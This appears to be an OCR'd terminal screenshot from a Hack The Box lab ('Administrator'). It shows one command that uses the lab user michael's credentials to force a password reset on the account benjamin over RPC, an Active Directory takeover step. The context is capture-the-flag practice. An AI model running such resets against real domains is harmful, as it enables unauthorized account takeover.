 whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
whitecar@whitecar: ~/Desktop/HackTheBox/Administrator × whitecar@whitecar: ~/Desktop/HackTheBox/Administrator ×
┌──(whitecar㉿whitecar)-[~/Desktop/HackTheBox/Administrator]
└─$ net rpc password benjamin password -U administrator.htb/michael%Password123! -S administrator.htb
┌──(whitecar㉿whitecar)-[~/Desktop/HackTheBox/Administrator]
└─$